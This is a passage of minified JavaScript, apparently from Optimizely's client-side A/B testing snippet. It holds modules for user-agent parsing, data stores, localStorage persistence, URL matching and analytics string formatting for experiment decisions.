e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not 